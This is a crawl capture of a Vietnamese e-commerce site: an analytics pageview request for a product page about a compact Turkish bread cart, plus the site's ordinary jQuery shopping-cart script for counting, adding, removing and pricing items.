--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=371054834&t=pageview&_s=1&dl=https%3A%2F%2Finoxgiacong.net%2Fsan-pham%2Ftags%2Fxe-banh-mi-tho-nhi-ky-nho-gon&ul=en-us%40posix&dt=Xe%20b%C3%A1nh%20m%C3%AC%20Th%E1%BB%95%20Nh%C4%A9%20K%E1%BB%B3%20nh%E1%BB%8F%20g%E1%BB%8Dn&sr=1280x720&vp=1280x720&_u=YEBAAAABAAAAAC~&jid=2055210378&gjid=1790341644&cid=1167532886.1768910152&tid=UA-252525525-1&_gid=729428101.1768910152&_r=1&_slc=1&gtm=45He61e1h1n815PJR5TGv899106702za200zd899106702&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527907~104528500~104684208~104684211~105391253~115616985~115938466~115938468~116682877~117041587&z=522927658
body_size: -450
content:
2,cG-19SL2NG3JR

--- FILE ---
content_type: application/javascript
request_url: https://inoxgiacong.net/themes/default/theme/js/cart.js
body_size: 709
content:
'use strict';

var Cart = {
    getNumberOfCart: function() {
        $.get(CMS.baseUrl + '/cart/ajax?action=count_number_of_cart', function (data) {
            if (data && data.count) {
                $('.count_cart').html(data.count);
            }
        })
    },
    addToCart: function (id, quantity, create) {
        var data,
            obj = this;

        if (typeof quantity === "undefined") {
            quantity = $('input[name=quantity][data-id=' + id +']').val() || 0;
        }
        quantity = parseInt(quantity);

        data = {
            id: id,
            quantity: quantity,
            create: create || 0
        };

        $.get(CMS.baseUrl + '/cart/ajax?action=add_to_cart&' + $.param(data), function (data) {
            if (data && data.status === 200) {
                obj.getNumberOfCart();
                toastr.success(data.message, CMS.language.success);
                setTimeout(function(){ window.location.href = '/cart/checkout/information'; }, 1000);
            } else {
                toastr.warning(data.message, CMS.language.warning);
            }
        }).fail(function () {
            toastr.error(CMS.language.internet_error, CMS.language.error);
        });
    },
    removeFromCart: function (id) {``
        $.get(CMS.baseUrl + 'cart/ajax?action=remove_from_cart&id=' + id, function (data) {
                reload_page();
        }).fail(function () {
            toastr.error(CMS.language.internet_error, CMS.language.error);
        });
    },
    changeQuantity: function () {
        var obj = this;
        $('.qty').on('change', function (event) {
            var id = $(this).data('id'),
                singlePrice = $('.single-price[data-id='+ id +']'),
                price = $('.total_price[data-id='+ id +']'),
                quantity = $(this).val(),
                newPrice = singlePrice.data('value') * quantity,
                subtotal = $('.subtotal_all');

            event.preventDefault();
            obj.addToCart(id, quantity, true);

            price.html(number_format(newPrice));
            price.data('value', newPrice);

            var total = 0;
            $('.total_price').each(function () {
                total += parseFloat($(this).data('value'));
            });
            subtotal.data('value', total);
            subtotal.html(number_format(total));

        });
    },

    init: function () {
        this.getNumberOfCart();
        this.changeQuantity();
    }
};

Cart.init();


var number_format = function(money, currency){
    currency = currency || '₫';

    return money.toFixed(0).replace('.', ',').replace(/./g, function(c, i, a) {
        return i && c !== "," && ((a.length - i) % 3 === 0) ? '.' + c : c;
    }) + ' ' + currency;
};

var reload_page = function (form, data) {
    setTimeout(function () {
        window.location.reload();
    }, 1000);
};
